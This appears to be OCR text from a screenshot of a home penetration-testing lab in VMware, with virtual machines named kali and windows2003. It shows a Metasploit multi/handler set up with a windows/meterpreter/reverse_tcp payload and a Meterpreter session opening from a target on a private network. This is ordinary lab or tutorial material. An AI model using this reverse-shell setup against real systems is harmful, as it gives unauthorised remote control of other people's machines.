 Ubuntu16 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu16
windows2003
kali
Ubuntu14
共享的虚拟机
主页 Ubuntu16 windows2003
xiaoming@xiaoming-pc: /opt/metasploit-framework/bin 22:14
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.199.182 yes The listen address (an interface may be
specified)
LPORT 8866 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.182:8866
[*] Sending stage (179779 bytes) to 192.168.199.101
[*] Meterpreter session 1 opened (192.168.199.182:8866 -> 192.168.199.101:1028)
at 2018-08-14 22:14:54 +0800
meterpreter >
meterpreter >
59
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。